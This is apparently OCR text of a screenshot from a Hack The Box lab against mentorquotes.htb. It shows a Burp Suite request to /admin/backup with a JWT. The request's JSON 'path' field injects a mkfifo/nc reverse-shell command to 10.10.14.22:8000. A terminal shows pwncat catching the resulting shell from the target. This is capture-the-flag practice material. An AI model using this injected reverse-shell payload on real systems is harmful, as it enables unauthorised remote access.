 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn Notes
1 × 2 × 3 × 6 × 7 × +
Send Cancel < ▾ > ▾ Target: http://api.mentorquotes.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2Vyb
mFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3J
xdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m7
85uKcjwbD--Na0
10 Content-type: application/json
11 Content-Length: 66
12
13 {
14 "body":"RCE",
15 "path":
"/etc/passwd;rm /tmp/f;mkfifo /tmp/f;cat /tm
p/f|/bin/sh -i 2>&1|nc 10.10.14.22 8000 >/tm
p/f;"
16 }
? Search... 0 matches
Waiting
Response
INSPECTOR
rtt min/avg/max/mdev = 90.323/90.323/90.323/0.000 ms
❯ ping -c 1 mentorquotes.htb
PING mentorquotes.htb (10.10.11.193) 56(84) bytes of data.
64 bytes from mentorquotes.htb (10.10.11.193): icmp_seq=1 ttl=63 time=94.6 ms
--- mentorquotes.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 94.612/94.612/94.612/0.000 ms
❯ ping -c 1 http://mentorquotes.htb/
ping: http://mentorquotes.htb/: Name or service not known
❯ ping -c 1 mentorquotes.htb
PING mentorquotes.htb (10.10.11.193) 56(84) bytes of data.
64 bytes from mentorquotes.htb (10.10.11.193): icmp_seq=1 ttl=63 time=113 ms
--- mentorquotes.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 113.277/113.277/113.277/0.000 ms
❯ ~/.local/bin/pwncat-cs 0.0.0.0 8000
/home/mac/.local/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDepre
cationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[09:55:44] Welcome to pwncat 🐈! __main__.py:164
[09:56:01] received connection from 10.10.11.193:36071 bind.py:84
[09:56:04] 10.10.11.193:36071: registered new host w/ db manager.py:957
[09:56:08] connection failed: no available pty methods manager.py:957
(local) pwncat$
Active Session: 10.10.11.193:36071
VPN SCANNING